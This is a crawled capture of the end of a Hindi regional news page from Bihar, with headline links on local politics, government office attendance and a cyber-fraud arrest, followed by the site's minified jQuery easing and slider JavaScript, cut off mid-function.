            <div class="td-module-thumb"><a href="https://youthmukam.com/on-the-second-day-of-the-samriddhi-yatra-cm-nitish-kumar-arrived-in-motihari-where-he-laid-the-foundation-stone-and-inaugurated-several-development-projects-the-deputy-cm-also-made-some-remarks/"  rel="bookmark" class="td-image-wrap " title="समृद्धि यात्रा के दूसरे दिन मोतिहारी पहुंचे सीएम नीतीश, कई विकास योजनाओं का किया शिलान्यास व उद्घाटन, डिप्टी सीएम ने कही ये बातें" ><img class="entry-thumb" src="" alt="" title="समृद्धि यात्रा के दूसरे दिन मोतिहारी पहुंचे सीएम नीतीश, कई विकास योजनाओं का किया शिलान्यास व उद्घाटन, डिप्टी सीएम ने कही ये बातें" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/cm-nitish-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/on-the-second-day-of-the-samriddhi-yatra-cm-nitish-kumar-arrived-in-motihari-where-he-laid-the-foundation-stone-and-inaugurated-several-development-projects-the-deputy-cm-also-made-some-remarks/"  rel="bookmark" title="समृद्धि यात्रा के दूसरे दिन मोतिहारी पहुंचे सीएम नीतीश, कई विकास योजनाओं का किया शिलान्यास व उद्घाटन, डिप्टी सीएम ने कही ये बातें">समृद्धि यात्रा के दूसरे दिन मोतिहारी पहुंचे सीएम नीतीश, कई विकास...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/officers-will-be-required-to-be-present-in-all-government-offices-in-west-champaran-on-mondays-and-fridays-this-system-will-be-implemented-from-this-date/"  rel="bookmark" class="td-image-wrap " title="पश्चिम चंपारण के सभी सरकारी कार्यालयों में सोमवार और शुक्रवार को अनिवार्य रूप से उपस्थित रहेंगे अधिकारी, इस तारीख से यह व्यवस्था लागू" ><img class="entry-thumb" src="" alt="" title="पश्चिम चंपारण के सभी सरकारी कार्यालयों में सोमवार और शुक्रवार को अनिवार्य रूप से उपस्थित रहेंगे अधिकारी, इस तारीख से यह व्यवस्था लागू" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/615764872_1428820228835697_7540009859871004429_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/officers-will-be-required-to-be-present-in-all-government-offices-in-west-champaran-on-mondays-and-fridays-this-system-will-be-implemented-from-this-date/"  rel="bookmark" title="पश्चिम चंपारण के सभी सरकारी कार्यालयों में सोमवार और शुक्रवार को अनिवार्य रूप से उपस्थित रहेंगे अधिकारी, इस तारीख से यह व्यवस्था लागू">पश्चिम चंपारण के सभी सरकारी कार्यालयों में सोमवार और शुक्रवार को...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/interstate-cyber-fraud-gang-busted-04-notorious-criminals-arrested-17-passbooks-and-16-atm-cards-recovered/"  rel="bookmark" class="td-image-wrap " title="अंतर्राज्यीय साइबर ठगी गिरोह का पर्दाफाश, 04 शातिर बदमाश गिरफ्तार, 17 पासबुक व 16 एटीएम कार्ड बरामद" ><img class="entry-thumb" src="" alt="" title="अंतर्राज्यीय साइबर ठगी गिरोह का पर्दाफाश, 04 शातिर बदमाश गिरफ्तार, 17 पासबुक व 16 एटीएम कार्ड बरामद" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/616782355_890622393912857_5796678559205481938_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/interstate-cyber-fraud-gang-busted-04-notorious-criminals-arrested-17-passbooks-and-16-atm-cards-recovered/"  rel="bookmark" title="अंतर्राज्यीय साइबर ठगी गिरोह का पर्दाफाश, 04 शातिर बदमाश गिरफ्तार, 17 पासबुक व 16 एटीएम कार्ड बरामद">अंतर्राज्यीय साइबर ठगी गिरोह का पर्दाफाश, 04 शातिर बदमाश गिरफ्तार, 17...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_19 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/">न्यूज<span class="td-cat-no">3469</span></a></li><li><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%b2%e0%a5%8b%e0%a4%95%e0%a4%b2-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/">लोकल न्यूज<span class="td-cat-no">3076</span></a></li><li><a href="https://youthmukam.com/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%ae/">क्राइम<span class="td-cat-no">294</span></a></li><li><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/">बिहार<span class="td-cat-no">227</span></a></li><li><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय<span class="td-cat-no">55</span></a></li><li><a href="https://youthmukam.com/category/%e0%a4%af%e0%a5%82%e0%a4%a5-%e0%a4%96%e0%a4%be%e0%a4%b8/">यूथ खास<span class="td-cat-no">27</span></a></li><li><a href="https://youthmukam.com/category/%e0%a4%9c%e0%a5%89%e0%a4%ac-%e0%a4%b9%e0%a4%82%e0%a4%9f/">जॉब हंट<span class="td-cat-no">13</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-sub-footer-container"><ul id="menu-sub-footer" class="td-subfooter-menu"><li id="menu-item-61755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-61755"><a href="https://youthmukam.com/category/%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%aa%e0%a4%be%e0%a4%a6%e0%a4%95%e0%a5%80%e0%a4%af/">सम्पादकीय</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2023, YouthMukam News, All rights reserved by Youthmukam News Network                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.1 (rara)
        Deploy mode: deploy
        
        uid: 696e96cd733bb
    -->

    <script type="text/javascript" src="https://youthmukam.com/wp-content/cache/wpo-minify/1767877624/assets/wpo-minify-footer-30ad0522.min.js" id="wpo_min-footer-0-js"></script>

<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#tdi_13").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_13 .prevButton"),
        navNextSelector: jQuery("#tdi_13 .nextButton")
        ,
                onSliderLoaded : td_resize_normal_slide,
                onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://youthmukam.com/wp-content/cache/wpo-minify/1767877624/assets/wpo-minify-footer-30ad0522.min.js
body_size: 63338
content:

/*
 Magnific Popup - v0.9.9 - 2013-12-27
 http://dimsemenov.com/plugins/magnific-popup/
 Copyright (c) 2013 Dmitry Semenov;  Hammer.JS - v2.0.8 - 2016-04-23
 http://hammerjs.github.io/

 Copyright (c) 2016 Jorik Tangelder;
 Licensed under the MIT license */
jQuery.easing.jswing=jQuery.easing.swing;
jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,f){return jQuery.easing[jQuery.easing.def](a,b,c,d,f)},easeInQuad:function(a,b,c,d,f){return d*(b/=f)*b+c},easeOutQuad:function(a,b,c,d,f){return-d*(b/=f)*(b-2)+c},easeInOutQuad:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,f){return d*(b/=f)*b*b+c},easeOutCubic:function(a,b,c,d,f){return d*((b=b/f-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b*b+c:
d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,f){return d*(b/=f)*b*b*b+c},easeOutQuart:function(a,b,c,d,f){return-d*((b=b/f-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,f){return d*(b/=f)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,f){return d*((b=b/f-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,f){return-d*Math.cos(b/
f*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,f){return d*Math.sin(b/f*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,f){return-d/2*(Math.cos(Math.PI*b/f)-1)+c},easeInExpo:function(a,b,c,d,f){return 0==b?c:d*Math.pow(2,10*(b/f-1))+c},easeOutExpo:function(a,b,c,d,f){return b==f?c+d:d*(-Math.pow(2,-10*b/f)+1)+c},easeInOutExpo:function(a,b,c,d,f){return 0==b?c:b==f?c+d:1>(b/=f/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,f){return-d*(Math.sqrt(1-(b/=f)*
b)-1)+c},easeOutCirc:function(a,b,c,d,f){return d*Math.sqrt(1-(b=b/f-1)*b)+c},easeInOutCirc:function(a,b,c,d,f){return 1>(b/=f/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,f){a=1.70158;var e=0,g=d;if(0==b)return c;if(1==(b/=f))return c+d;e||(e=.3*f);g<Math.abs(d)?(g=d,a=e/4):a=e/(2*Math.PI)*Math.asin(d/g);return-(g*Math.pow(2,10*--b)*Math.sin(2*(b*f-a)*Math.PI/e))+c},easeOutElastic:function(a,b,c,d,f){a=1.70158;var e=0,g=d;if(0==b)return c;if(1==(b/=
f))return c+d;e||(e=.3*f);g<Math.abs(d)?(g=d,a=e/4):a=e/(2*Math.PI)*Math.asin(d/g);return g*Math.pow(2,-10*b)*Math.sin(2*(b*f-a)*Math.PI/e)+d+c},easeInOutElastic:function(a,b,c,d,f){a=1.70158;var e=0,g=d;if(0==b)return c;if(2==(b/=f/2))return c+d;e||(e=.3*f*1.5);g<Math.abs(d)?(g=d,a=e/4):a=e/(2*Math.PI)*Math.asin(d/g);return 1>b?-.5*g*Math.pow(2,10*--b)*Math.sin(2*(b*f-a)*Math.PI/e)+c:.5*g*Math.pow(2,-10*--b)*Math.sin(2*(b*f-a)*Math.PI/e)+d+c},easeInBack:function(a,b,c,d,f,e){void 0==e&&(e=1.70158);
return d*(b/=f)*b*((e+1)*b-e)+c},easeOutBack:function(a,b,c,d,f,e){void 0==e&&(e=1.70158);return d*((b=b/f-1)*b*((e+1)*b+e)+1)+c},easeInOutBack:function(a,b,c,d,f,e){void 0==e&&(e=1.70158);return 1>(b/=f/2)?d/2*b*b*(((e*=1.525)+1)*b-e)+c:d/2*((b-=2)*b*(((e*=1.525)+1)*b+e)+2)+c},easeInBounce:function(a,b,c,d,f){return d-jQuery.easing.easeOutBounce(a,f-b,0,d,f)+c},easeOutBounce:function(a,b,c,d,f){return(b/=f)<1/2.75?7.5625*d*b*b+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=
2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,f){return b<f/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,f)+c:.5*jQuery.easing.easeOutBounce(a,2*b-f,0,d,f)+.5*d+c}});
(function(a){a.fn.supersubs=function(b){var c=a.extend({},a.fn.supersubs.defaults,b);return this.each(function(){var b=a(this),f=a.meta?a.extend({},c,b.data()):c;setTimeout(function(b){var c=b.find(".sub-menu").show(),d=a('<li id="menu-fontsize">&#8212;</li>').css({padding:0,position:"absolute",top:"-999em",width:"auto"}).appendTo(b)[0].clientWidth;a("#menu-fontsize").remove();c.each(function(b){b=a(this);var c=b.children(),e=c.children("a"),g=c.css("white-space","nowrap").css("float");b.add(c).add(e).css({"float":"none",
width:"auto"});e=b[0].clientWidth/d;e+=f.extraWidth;e>f.maxWidth?e=f.maxWidth:e<f.minWidth&&(e=f.minWidth);e+="em";f.applyMin?b.css("min-width",e):b.css("width",e);c.css({"float":g,width:"100%","white-space":"normal"}).each(function(){var b=a(this).children("ul"),c=void 0!==b.css("left")?"left":"right";b.css(c,"100%")});b.parent().hasClass("tdb-menu-item-inactive")&&b.parent().removeClass("tdb-menu-item-inactive")}).hide()},500,b)})};a.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0,applyMin:!1}})(jQuery);
(function(a){var b=0,c=0,d=0,f=0,e="ontouchstart"in window||0<navigator.msMaxTouchPoints,g="onorientationchange"in window,m=!1,n=!1,t=!1,H=!1,y=!1,z="pointer",I="pointer",L=[],R=[],qa=[],Y=[],G=[],fa=[],C=[],r=[],D=[],ha=[],na=[],l={showScrollbar:function(b,c){b.scrollbarHide&&a("."+c).css({opacity:b.scrollbarOpacity,filter:"alpha(opacity:"+100*b.scrollbarOpacity+")"})},hideScrollbar:function(a,b,c,d,f,e,g,m,n,t){if(a.scrollbar&&a.scrollbarHide)for(var h=c;h<c+25;h++)b[b.length]=l.hideScrollbarIntervalTimer(10*
h,d[c],(c+24-h)/24,f,e,g,m,n,t,a)},hideScrollbarInterval:function(b,c,d,e,g,k,m,n,t){f=-1*b/D[n]*(g-k-m-e);l.setSliderOffset("."+d,f);a("."+d).css({opacity:t.scrollbarOpacity*c,filter:"alpha(opacity:"+t.scrollbarOpacity*c*100+")"})},slowScrollHorizontalInterval:function(b,c,d,e,g,k,m,n,t,H,E,Q,y,u,A,q,z,p,J){if(J.infiniteSlider){if(d<=-1*D[q]||d<=-1*ha[q]){var h=a(b).width();if(d<=-1*ha[q]){var B=-1*E[0];a(c).each(function(b){l.setSliderOffset(a(c)[b],B+z);b<Q.length&&(Q[b]=-1*B);B+=A[b]});d+=-1*
Q[0];r[q]=-1*Q[0]+z;D[q]=r[q]+h-k;C[q]=0}for(;d<=-1*D[q];){var w=0,N=l.getSliderOffset(a(c[0]),"x");a(c).each(function(a){l.getSliderOffset(this,"x")<N&&(N=l.getSliderOffset(this,"x"),w=a)});y=r[q]+h;l.setSliderOffset(a(c)[w],y);r[q]=-1*Q[1]+z;D[q]=r[q]+h-k;Q.splice(0,1);Q.splice(Q.length,0,-1*y+z);C[q]++}}if(d>=-1*r[q]||0<=d){h=a(b).width();if(0<d)for(B=-1*E[0],a(c).each(function(b){l.setSliderOffset(a(c)[b],B+z);b<Q.length&&(Q[b]=-1*B);B+=A[b]}),d-=-1*Q[0],r[q]=-1*Q[0]+z,D[q]=r[q]+h-k,C[q]=u;0<
-1*Q[0]-h+z;){var v=0,Z=l.getSliderOffset(a(c[0]),"x");a(c).each(function(a){l.getSliderOffset(this,"x")>Z&&(Z=l.getSliderOffset(this,"x"),v=a)});y=r[q]-A[v];l.setSliderOffset(a(c)[v],y);Q.splice(0,0,-1*y+z);Q.splice(Q.length-1,1);r[q]=-1*Q[0]+z;D[q]=r[q]+h-k;C[q]--;G[q]++}for(;d>-1*r[q];)v=0,Z=l.getSliderOffset(a(c[0]),"x"),a(c).each(function(a){l.getSliderOffset(this,"x")>Z&&(Z=l.getSliderOffset(this,"x"),v=a)}),y=r[q]-A[v],l.setSliderOffset(a(c)[v],y),Q.splice(0,0,-1*y+z),Q.splice(Q.length-1,1),
r[q]=-1*Q[0]+z,D[q]=r[q]+h-k,C[q]--}}E=!1;k=l.calcActiveOffset(J,d,Q,k,C[q],u,H,q);y=(k+C[q]+u)%u;J.infiniteSlider?y!=fa[q]&&(E=!0):k!=G[q]&&(E=!0);if(E&&(u=new l.args("change",J,b,a(b).children(":eq("+y+")"),y,p),a(b).parent().data("args",u),""!=J.onSlideChange))J.onSlideChange(u);G[q]=k;fa[q]=y;d=Math.floor(d);if(q!=a(b).parent().data("args").data.sliderNumber)return!0;l.setSliderOffset(b,d);J.scrollbar&&(f=Math.floor((-1*d-r[q]+z)/(D[q]-r[q]+z)*(m-n-g)),b=g-t,d>=-1*r[q]+z?(b=g-t- -1*f,l.setSliderOffset(a("."+
e),0)):(d<=-1*D[q]+1&&(b=m-n-t-f),l.setSliderOffset(a("."+e),f)),a("."+e).css({width:b+"px"}))},slowScrollHorizontal:function(b,c,d,f,e,g,m,n,t,y,H,z,I,u,A,q,L,p,J,K,O){var h=l.getSliderOffset(b,"x");g=[];var B=0,k=25/1024*n;frictionCoefficient=O.frictionCoefficient;elasticFrictionCoefficient=O.elasticFrictionCoefficient;snapFrictionCoefficient=O.snapFrictionCoefficient;e>O.snapVelocityThreshold&&O.snapToChildren&&!J?B=1:e<-1*O.snapVelocityThreshold&&O.snapToChildren&&!J&&(B=-1);e<-1*k?e=-1*k:e>k&&
(e=k);a(b)[0]!==a(p)[0]&&(B*=-1,e*=-2);p=C[A];if(O.infiniteSlider)var w=r[A],N=D[A];J=[];k=[];for(var v=0;v<I.length;v++)J[v]=I[v],v<c.length&&(k[v]=l.getSliderOffset(a(c[v]),"x"));for(;1<e||-1>e;){e*=frictionCoefficient;h+=e;(h>-1*r[A]||h<-1*D[A])&&!O.infiniteSlider&&(e*=elasticFrictionCoefficient,h+=e);if(O.infiniteSlider){if(h<=-1*N){N=a(b).width();var Z=0,E=k[0];for(v=0;v<k.length;v++)k[v]<E&&(E=k[v],Z=v);v=w+N;k[Z]=v;w=-1*J[1]+K;N=w+N-n;J.splice(0,1);J.splice(J.length,0,-1*v+K);p++}if(h>=-1*
w){N=a(b).width();Z=0;E=k[0];for(v=0;v<k.length;v++)k[v]>E&&(E=k[v],Z=v);v=w-u[Z];k[Z]=v;J.splice(0,0,-1*v+K);J.splice(J.length-1,1);w=-1*J[0]+K;N=w+N-n;p--}}g[g.length]=h}k=!1;e=l.calcActiveOffset(O,h,J,n,p,L,G[A],A);w=(e+p+L)%L;O.snapToChildren&&(O.infiniteSlider?w!=fa[A]&&(k=!0):e!=G[A]&&(k=!0),0>B&&!k?(e++,e>=I.length&&!O.infiniteSlider&&(e=I.length-1)):0<B&&!k&&(e--,0>e&&!O.infiniteSlider&&(e=0)));if(O.snapToChildren||(h>-1*r[A]||h<-1*D[A])&&!O.infiniteSlider){(h>-1*r[A]||h<-1*D[A])&&!O.infiniteSlider?
g.splice(0,g.length):(g.splice(.1*g.length,g.length),h=0<g.length?g[g.length-1]:h);for(;h<J[e]-.5||h>J[e]+.5;)h=(h-J[e])*snapFrictionCoefficient+J[e],g[g.length]=h;g[g.length]=J[e]}B=1;0!=g.length%2&&(B=0);for(h=0;h<d.length;h++)clearTimeout(d[h]);p=(e+p+L)%L;w=0;for(h=B;h<g.length;h+=2)if(h==B||1<Math.abs(g[h]-w)||h>=g.length-2)w=g[h],d[d.length]=l.slowScrollHorizontalIntervalTimer(10*h,b,c,g[h],f,m,n,t,y,H,e,z,I,q,L,u,A,K,p,O);w=(e+C[A]+L)%L;""!=O.onSlideComplete&&1<g.length&&(d[d.length]=l.onSlideCompleteTimer(10*
(h+1),O,b,a(b).children(":eq("+w+")"),p,A));d[d.length]=l.updateBackfaceVisibilityTimer(10*(h+1),c,A,L,O);Y[A]=d;l.hideScrollbar(O,d,h,g,f,m,n,y,H,A)},onSlideComplete:function(b,c,d,e,f){d=new l.args("complete",b,a(c),d,e,e);a(c).parent().data("args",d);if(""!=b.onSlideComplete)b.onSlideComplete(d)},getSliderOffset:function(b,c){c="x"==c?4:5;if(!m||n||t)b=parseInt(a(b).css("left"),10);else{for(var d=["-webkit-transform","-moz-transform","transform"],e,f=0;f<d.length;f++)if(void 0!=a(b).css(d[f])&&
0<a(b).css(d[f]).length){e=a(b).css(d[f]).split(",");break}b=void 0==e[c]?0:parseInt(e[c],10)}return b},setSliderOffset:function(b,c){c=parseInt(c,10);!m||n||t?a(b).css({left:c+"px"}):a(b).css({msTransform:"matrix(1,0,0,1,"+c+",0)",webkitTransform:"matrix(1,0,0,1,"+c+",0)",MozTransform:"matrix(1,0,0,1,"+c+",0)",transform:"matrix(1,0,0,1,"+c+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(z="-webkit-grab",I="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?
(y=!0,z="move",I="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?H=n=!0:null!=navigator.userAgent.match("MSIE 8")?H=t=!0:null!=navigator.userAgent.match("MSIE 9")&&(H=!0)},has3DTransform:function(){var b=!1,c=a("<div />").css({msTransform:"matrix(1,1,1,1,1,1)",webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==c.attr("style")?b=!1:y&&21<=parseInt(navigator.userAgent.split("/")[3],10)?b=!1:void 0!=c.attr("style")&&(b=!0);return b},
getSlideNumber:function(a,b,c){return(a-C[b]+c)%c},calcActiveOffset:function(a,b,c,d,e,f,g,m){e=!1;a=[];var h;b>c[0]&&(h=0);b<c[c.length-1]&&(h=f-1);for(f=0;f<c.length;f++)c[f]<=b&&c[f]>b-d&&(e||c[f]==b||(a[a.length]=c[f-1]),a[a.length]=c[f],e=!0);0==a.length&&(a[0]=c[c.length-1]);for(f=e=0;f<a.length;f++)g=Math.abs(b-a[f]),g<d&&(e=a[f],d=g);for(f=0;f<c.length;f++)e==c[f]&&(h=f);return h},changeSlide:function(b,c,d,e,f,g,m,n,t,y,H,z,r,u,A,q,I,p){l.autoSlidePause(u);for(var h=0;h<e.length;h++)clearTimeout(e[h]);
var B=Math.ceil(p.autoSlideTransTimer/10)+1,k=l.getSliderOffset(c,"x"),w=z[b];w-=k;var v=b-(G[u]+C[u]+q)%q;if(p.infiniteSlider){b=(b-C[u]+2*q)%q;h=!1;0==b&&2==q&&(b=q,z[b]=z[b-1]-a(d).eq(0).outerWidth(!0),h=!0);w=z[b];w-=k;var N=[z[b]-a(c).width(),z[b]+a(c).width()];h&&z.splice(z.length-1,1);for(h=0;h<N.length;h++)Math.abs(N[h]-k)<Math.abs(w)&&(w=N[h]-k)}0>w&&-1==v?w+=a(c).width():0<w&&1==v&&(w-=a(c).width());v=[];l.showScrollbar(p,f);for(h=0;h<=B;h++)N=h,N/=B,N--,N=k+w*(Math.pow(N,5)+1),v[v.length]=
N;B=(b+C[u]+q)%q;for(h=k=0;h<v.length;h++){if(0==h||1<Math.abs(v[h]-k)||h>=v.length-2)k=v[h],e[h]=l.slowScrollHorizontalIntervalTimer(10*(h+1),c,d,v[h],f,g,m,n,t,y,b,H,z,A,q,r,u,I,B,p);0==h&&""!=p.onSlideStart&&(w=(G[u]+C[u]+q)%q,p.onSlideStart(new l.args("start",p,c,a(c).children(":eq("+w+")"),w,b)))}k=!1;p.infiniteSlider?B!=fa[u]&&(k=!0):b!=G[u]&&(k=!0);k&&""!=p.onSlideComplete&&(e[e.length]=l.onSlideCompleteTimer(10*(h+1),p,c,a(c).children(":eq("+B+")"),B,u));Y[u]=e;l.hideScrollbar(p,e,h,v,f,g,
m,t,y,u);l.autoSlide(c,d,e,f,g,m,n,t,y,H,z,r,u,A,q,I,p)},changeOffset:function(b,c,d,e,f,g,m,n,t,y,z,H,I,u,A,q,L,p){l.autoSlidePause(u);for(var h=0;h<e.length;h++)clearTimeout(e[h]);p.infiniteSlider||(b=b>-1*r[u]+L?-1*r[u]+L:b,b=b<-1*D[u]?-1*D[u]:b);var k=Math.ceil(p.autoSlideTransTimer/10)+1,B=l.getSliderOffset(c,"x");h=(l.calcActiveOffset(p,b,H,m,C,q,G[u],u)+C[u]+q)%q;var w=H.slice();if(p.snapToChildren&&!p.infiniteSlider)b=H[h];else if(p.infiniteSlider&&p.snapToChildren){for(;b>=w[0];)w.splice(0,
0,w[q-1]+a(c).width()),w.splice(q,1);for(;b<=w[q-1];)w.splice(q,0,w[0]-a(c).width()),w.splice(0,1);h=l.calcActiveOffset(p,b,w,m,C,q,G[u],u);b=w[h]}var v=b-B;b=[];l.showScrollbar(p,f);for(w=0;w<=k;w++){var N=w;N/=k;N--;N=B+v*(Math.pow(N,5)+1);b[b.length]=N}k=(h+C[u]+q)%q;for(w=B=0;w<b.length;w++){if(0==w||1<Math.abs(b[w]-B)||w>=b.length-2)B=b[w],e[w]=l.slowScrollHorizontalIntervalTimer(10*(w+1),c,d,b[w],f,g,m,n,t,y,h,z,H,A,q,I,u,L,k,p);0==w&&""!=p.onSlideStart&&(k=(G[u]+C[u]+q)%q,p.onSlideStart(new l.args("start",
p,c,a(c).children(":eq("+k+")"),k,h)))}B=!1;p.infiniteSlider?k!=fa[u]&&(B=!0):h!=G[u]&&(B=!0);B&&""!=p.onSlideComplete&&(e[e.length]=l.onSlideCompleteTimer(10*(w+1),p,c,a(c).children(":eq("+k+")"),k,u));Y[u]=e;l.hideScrollbar(p,e,w,b,f,g,m,t,y,u);l.autoSlide(c,d,e,f,g,m,n,t,y,z,H,I,u,A,q,L,p)},autoSlide:function(a,b,c,d,e,f,g,m,n,t,y,H,z,u,A,q,r){if(!R[z].autoSlide)return!1;l.autoSlidePause(z);L[z]=setTimeout(function(){!r.infiniteSlider&&G[z]>y.length-1&&(G[z]-=A);l.changeSlide(G[z]+C[z]+1,a,b,c,
d,e,f,g,m,n,t,y,H,z,u,A,q,r);l.autoSlide(a,b,c,d,e,f,g,m,n,t,y,H,z,u,A,q,r)},r.autoSlideTimer+r.autoSlideTransTimer)},autoSlidePause:function(a){clearTimeout(L[a])},isUnselectable:function(b,c){return""!=c.unselectableSelector&&1==a(b).closest(c.unselectableSelector).length?!0:!1},slowScrollHorizontalIntervalTimer:function(a,b,c,d,e,f,g,m,n,t,z,y,H,u,r,q,I,p,C,D){return setTimeout(function(){l.slowScrollHorizontalInterval(b,c,d,e,f,g,m,n,t,z,y,H,u,r,q,I,p,C,D)},a)},onSlideCompleteTimer:function(a,
b,c,d,e,f){return setTimeout(function(){l.onSlideComplete(b,c,d,e,f)},a)},hideScrollbarIntervalTimer:function(a,b,c,d,e,f,g,m,n,t){return setTimeout(function(){l.hideScrollbarInterval(b,c,d,e,f,g,m,n,t)},a)},updateBackfaceVisibilityTimer:function(a,b,c,d,e){return setTimeout(function(){l.updateBackfaceVisibility(b,c,d,e)},a)},updateBackfaceVisibility:function(b,c,d,e){c=(G[c]+C[c]+d)%d;for(var h=[],f=0;f<2*e.hardwareAccelBuffer;f++){var g=l.mod(c+f-e.hardwareAccelBuffer,d);if("visible"==a(b).eq(g).css("-webkit-backface-visibility")){h[h.length]=
g;var B=l.mod(g+2*e.hardwareAccelBuffer,d),m=l.mod(g-2*e.hardwareAccelBuffer,d);a(b).eq(g).css("-webkit-backface-visibility","hidden");-1==h.indexOf(m)&&a(b).eq(m).css("-webkit-backface-visibility","");-1==h.indexOf(B)&&a(b).eq(B).css("-webkit-backface-visibility","")}}},mod:function(a,b){a%=b;return 0>a?a+b:a},args:function(b,c,d,e,f,g){this.prevSlideNumber=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideNumber;this.prevSlideObject=void 0==a(d).parent().data("args")?
void 0:a(d).parent().data("args").prevSlideObject;this.targetSlideNumber=g+1;this.targetSlideObject=a(d).children(":eq("+g+")");this.slideChanged=!1;"load"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==b?(this.slideChanged=!0,this.prevSlideNumber=void 0==a(d).parent().data("args")?c.startAtSlide:a(d).parent().data("args").currentSlideNumber,this.prevSlideObject=a(d).children(":eq("+this.prevSlideNumber+")")):"complete"==
